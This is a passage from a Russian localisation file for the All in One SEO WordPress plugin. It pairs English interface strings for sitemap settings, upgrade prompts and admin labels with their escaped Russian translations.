\u0442\u0440\u0430\u0444\u0438\u043a."],"Plugin installed & activated.":["\u041f\u043b\u0430\u0433\u0438\u043d \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d."],"Activate":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Activated":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d"],"Join our Community":["\u0412\u0441\u0442\u0443\u043f\u0438\u0442\u044c \u0432 \u0441\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e"],"Support & Docs":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u0438 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f"],"Link has been inserted.":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0432\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0430."],"No results found.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"(no title)":["(\u0431\u0435\u0437 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430)"],"Add Link":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443"],"Update":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c"],"Social meta for Categories, Tags and Custom Taxonomies":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0440\u0443\u0431\u0440\u0438\u043a, \u043c\u0435\u0442\u043e\u043a \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"Warning: %1$s has detected other active SEO or sitemap plugins. We recommend that you deactivate the following plugins to prevent any conflicts:":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0434\u0440\u0443\u0433\u0438\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b SEO \u0438\u043b\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0414\u043b\u044f \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0449\u0435\u043d\u0438\u044f \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u043e\u0432 \u0441\u0438\u0441\u0442\u0435\u043c, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b:"],"Give us a 5-star rating!":["\u041e\u0446\u0435\u043d\u0438\u0442\u0435 \u043d\u0430\u0441 \u043d\u0430 5 \u0437\u0432\u0451\u0437\u0434!"],"Google Page Speed Test":["\u0422\u0435\u0441\u0442 Google PageSpeed"],"CSS Validator":["\u0412\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 CSS"],"HTML Validator":["\u0412\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 HTML"],"Facebook Debugger":["\u041e\u0442\u043b\u0430\u0434\u0447\u0438\u043a Facebook"],"Analyze this page":["\u0410\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Get %1$s %2$s and Unlock all the Powerful Features":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 %1$s %2$s \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0432\u0441\u0435 \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"You're using %1$s. To unlock more features, consider %2$s":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s. \u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 %2$s"],"You're using %1$s - no license needed. Enjoy!":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s, \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044f \u043d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f. \u041f\u0440\u0438\u044f\u0442\u043d\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b!"],"Suggest a Feature":["\u041f\u0440\u0435\u0434\u043b\u043e\u0436\u0438\u0442\u044c \u0444\u0443\u043d\u043a\u0446\u0438\u044e"],"never":["\u043d\u0438\u043a\u043e\u0433\u0434\u0430"],"yearly":["\u0435\u0436\u0435\u0433\u043e\u0434\u043d\u043e"],"hourly":["\u0435\u0436\u0435\u0447\u0430\u0441\u043d\u043e"],"always":["\u0432\u0441\u0435\u0433\u0434\u0430"],"Your image's alt tag attribute.":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442 alt-\u0442\u0435\u0433\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f."],"As a valued user you receive %1$s, automatically applied at checkout!":["\u041a\u0430\u043a \u0446\u0435\u043d\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0432\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u0440\u0438 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0438 \u0437\u0430\u043a\u0430\u0437\u0430 \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0441\u043a\u0438\u0434\u043a\u0443 %1$s!"],"Upgrade to %1$s":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s"],"To unlock more features, consider %1$s.":["\u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 %1$s."],"About Us":["\u041e \u043d\u0430\u0441"],"I already did":["\u042f \u0443\u0436\u0435 \u044d\u0442\u043e \u0441\u0434\u0435\u043b\u0430\u043b"],"Nope, maybe later":["\u041d\u0435\u0442, \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0437\u0436\u0435"],"Ok, you deserve it":["\u0425\u043e\u0440\u043e\u0448\u043e, \u0432\u044b \u044d\u0442\u043e \u0437\u0430\u0441\u043b\u0443\u0436\u0438\u043b\u0438"],"That's awesome! Could you please do us a BIG favor and give it a 5-star rating on WordPress to help us spread the word and boost our motivation?":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u0411\u0443\u0434\u0435\u043c \u043f\u0440\u0438\u0437\u043d\u0430\u0442\u0435\u043b\u044c\u043d\u044b, \u0435\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u0435 \u043d\u0430\u0448\u0435\u043c\u0443 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0446\u0435\u043d\u043a\u0443 \u0432 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 WordPress. \u0422\u0430\u043a \u0432\u044b \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0442\u0435 \u043d\u0430\u0448\u0443 \u043c\u043e\u0442\u0438\u0432\u0430\u0446\u0438\u044e, \u0430 \u043f\u043b\u0430\u0433\u0438\u043d \u0441\u0442\u0430\u043d\u0435\u0442 \u0435\u0449\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0435\u0435"],"Give feedback":["\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0442\u0437\u044b\u0432"],"We're sorry to hear you aren't enjoying %1$s. We would love a chance to improve. Could you take a minute and let us know what we can do better?":["\u0421\u043e\u0436\u0430\u043b\u0435\u0435\u043c, \u0447\u0442\u043e \u0432\u0430\u043c \u043d\u0435 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u043b\u0441\u044f %1$s. \u0418 \u043c\u044b \u0445\u043e\u0442\u0435\u043b\u0438 \u0431\u044b \u0438\u043c\u0435\u0442\u044c \u0448\u0430\u043d\u0441 \u0441\u0442\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0434\u0435\u043b\u0438\u0442\u0435 \u043c\u0438\u043d\u0443\u0442\u0443 \u0438 \u200b\u200b\u0441\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043d\u0430\u043c, \u0447\u0442\u043e \u043c\u044b \u043c\u043e\u0436\u0435\u043c \u0438\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c?"],"Are you enjoying %1$s?":["\u0422\u043e\u0436\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f %1$s?"],"All in One SEO Team":["\u041a\u043e\u043c\u0430\u043d\u0434\u0430 All in One SEO"],"Person Name":["\u0418\u043c\u044f \u043f\u0435\u0440\u0441\u043e\u043d\u044b"],"Ad free (no banner adverts)":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u044b"],"Organize sitemap entries into distinct files in your sitemap. We recommend you enable this setting if your sitemap contains more than 1,000 URLs.":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0443\u0439\u0442\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0432 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0444\u0430\u0439\u043b\u0430\u0445. \u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440, \u0435\u0441\u043b\u0438 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0431\u043e\u043b\u0435\u0435 1000 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432."],"Reservations":["\u0411\u0440\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435"],"Sales":["\u041f\u0440\u043e\u0434\u0430\u0436\u0438"],"Billing Support":["\u041f\u043e\u043c\u043e\u0449\u044c \u043f\u0440\u0438 \u043e\u043f\u043b\u0430\u0442\u0435"],"Technical Support":["\u0422\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Customer Support":["\u0421\u043b\u0443\u0436\u0431\u0430 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438"],"Phone Number":["\u041d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430"],"Organization Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438"],"The page number.":["\u041d\u043e\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Archive":["\u0410\u0440\u0445\u0438\u0432"],"Category":["\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f"],"Month":["\u041c\u0435\u0441\u044f\u0446"],"Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Read the %1$s user guide":["\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f %1$s"],"Welcome to %1$s":["\u041a \u0432\u0430\u0448\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0430\u043c %1$s"],"Temporarily unable to load feed.":["{\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043a\u0430\u043d\u0430\u043b.}"],"Warning: %1$s has detected that you are blocking access to search engines. You can change this in Settings > Reading if this was unintended.":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043a\u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u043a \u0441\u0430\u0439\u0442\u0443. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u044d\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u0427\u0442\u0435\u043d\u0438\u0435."],"Remind Me Later":["\u041d\u0430\u043f\u043e\u043c\u043d\u0438\u0442\u044c \u043f\u043e\u0437\u0436\u0435"],"No thanks":["\u041d\u0435\u0442, \u0441\u043f\u0430\u0441\u0438\u0431\u043e"],"We have detected you are running %1$s. Upgrade to %2$s to unlock our advanced eCommerce SEO features, including SEO for Product Categories and more.":["\u0411\u044b\u043b\u043e \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 %1$s. \u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 %2$s, \u0447\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0439 SEO-\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b \u0434\u043b\u044f \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u0440\u0446\u0438\u0438, \u0432\u043a\u043b\u044e\u0447\u0430\u044f SEO \u0434\u043b\u044f \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0439 \u0442\u043e\u0432\u0430\u0440\u043e\u0432 \u0438 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e."],"Dismiss":["\u041e\u0442\u043a\u043b\u043e\u043d\u0438\u0442\u044c"],"Exclude Terms":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u043b\u043e\u0432\u0430"],"%1$s Debug Info":["%1$s \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0442\u043b\u0430\u0434\u043a\u0438"],"Inactive Plugins":["\u041d\u0435\u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Active Plugins":["\u0410\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Baidu Webmaster Tools":["Baidu Webmaster Tools"],"Yandex Webmaster Tools":["\u042f\u043d\u0434\u0435\u043a\u0441 \u0412\u0435\u0431\u043c\u0430\u0441\u0442\u0435\u0440"],"Author Pages":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0432\u0442\u043e\u0440\u0430"],"Your site title.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0430\u0439\u0442\u0430."],"sitemaps":["\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"This sitemap index contains":["\u0418\u043d\u0434\u0435\u043a\u0441 \u044d\u0442\u043e\u0439 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442"],"URLs":["\u0410\u0434\u0440\u0435\u0441\u0430 URL"],"This sitemap contains":["\u042d\u0442\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442"],"this is an XML Sitemap, meant to be consumed by search engines like Google or Bing.":["\u044d\u0442\u043e XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430, \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u0430\u044f \u0434\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438, \u043a\u0430\u043a Google \u0438\u043b\u0438 \u042f\u043d\u0434\u0435\u043a\u0441."],"Generated by":["\u0421\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Bing Webmaster Tools":["\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u0430 Bing"],"Google Search Console":["Google Search Console"],"Disallow":["\u0417\u0430\u043f\u0440\u0435\u0442\u0438\u0442\u044c"],"Allow":["\u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c"],"Exclude Images":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Exclude Images from your sitemap.":["\u0418\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430."],"Search Engine Visibility":["\u0412\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u043c\u0430\u0448\u0438\u043d"],"Site Language":["\u042f\u0437\u044b\u043a \u0441\u0430\u0439\u0442\u0430"],"Site Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"SEO for Categories, Tags and Custom Taxonomies":["SEO \u0440\u0443\u0431\u0440\u0438\u043a, \u043c\u0435\u0442\u043e\u043a \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"Advanced support for e-commerce":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u043e\u043d\u043b\u0430\u0439\u043d-\u043c\u0430\u0433\u0430\u0437\u0438\u043d\u043e\u0432"],"Subscribe":["\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f"],"Use Content for Autogenerated Descriptions":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"SEO News":["SEO-\u043d\u043e\u0432\u043e\u0441\u0442\u0438"],"Credits":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u043d\u043e\u0441\u0442\u0438"],"Translate":["\u041f\u0435\u0440\u0435\u0432\u0435\u0441\u0442\u0438"],"Upgrade":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c"],"Dynamically creates the XML Sitemap instead of using a static file.":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u043e\u0437\u0434\u0430\u0435\u0442 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0432\u043c\u0435\u0441\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430."],"Analyze":["\u0410\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"SEO for WordPress. Features like XML Sitemaps, SEO for custom post types, SEO for blogs, business sites, ecommerce sites, and much more. More than 100 million downloads since 2007.":["SEO \u0434\u043b\u044f WordPress. \u0422\u0430\u043a\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b, \u043a\u0430\u043a XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430, SEO \u0434\u043b\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0432 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439, SEO \u0434\u043b\u044f \u0431\u043b\u043e\u0433\u043e\u0432 \u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u0441\u0430\u0439\u0442\u043e\u0432, SEO \u0434\u043b\u044f \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d\u043e\u0432, \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435. \u0411\u043e\u043b\u0435\u0435 100 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0437\u0430\u0433\u0440\u0443\u0437\u043e\u043a \u0441 2007 \u0433."],"Image SEO":["SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Upgrade to Pro":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e \u0432\u0435\u0440\u0441\u0438\u0438 Pro"],"Documentation":["\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e \u043a \u043f\u043b\u0430\u0433\u0438\u043d\u0443"],"SEO Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 SEO"],"License Key":["\u041b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"Facebook App ID":["Facebook App ID"],"Facebook Admin ID":["Facebook ID \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430"],"dynamically":["\u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438"],"All Post Types":["\u0412\u0441\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Add URL":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c URL"],"Additional Pages":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Last Modified":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435"],"Change Frequency":["\u0427\u0430\u0441\u0442\u043e\u0442\u0430 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439"],"Page URL":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Frequency":["\u0427\u0430\u0441\u0442\u043e\u0442\u0430"],"Priority":["\u041f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442"],"Taxonomies":["\u0422\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Post Types":["\u0422\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Enable Sitemap Indexes":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"monthly":["\u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e"],"weekly":["\u0435\u0436\u0435\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u043e"],"daily":["\u0435\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e"],"Include Author Archives in your sitemap.":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0440\u0445\u0438\u0432\u044b \u0430\u0432\u0442\u043e\u0440\u0430 \u0432 \u0432\u0430\u0448\u0443 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"Include Date Archives in your sitemap.":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0440\u0445\u0438\u0432\u044b \u043f\u043e \u0434\u0430\u0442\u0430\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"Select which Taxonomies appear in your sitemap.":["\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0430\u0440\u0445\u0438\u0432\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u0434\u043b\u044f \u0432\u044b\u0432\u043e\u0434\u0430 \u043d\u0430 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Select which Post Types appear in your sitemap.":["\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f\u044b \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0434\u043b\u044f \u0432\u044b\u0432\u043e\u0434\u0430 \u043d\u0430 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Allows you to specify the maximum number of posts in a sitemap (up to 50,000).":["\u041f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0432 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430 (\u0434\u043e 50 000)."],"XML Sitemap":["XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Discard Changes":["\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f"],"Add Rule":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"User Agent":["\u0411\u0440\u0430\u0443\u0437\u0435\u0440"],"Submit":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c"],"Email Debug Information":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u043b\u0430\u0434\u043e\u0447\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e"],"Active Theme":["\u0410\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u0442\u0435\u043c\u0430"],"Multisite":["\u0421\u0435\u0442\u044c \u0441\u0430\u0439\u0442\u043e\u0432"],"Home URL":["URL \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Site URL":["URL \u0441\u0430\u0439\u0442\u0430"],"PHP XML Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP XML"],"PHP IPTC Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP IPTC"],"PHP 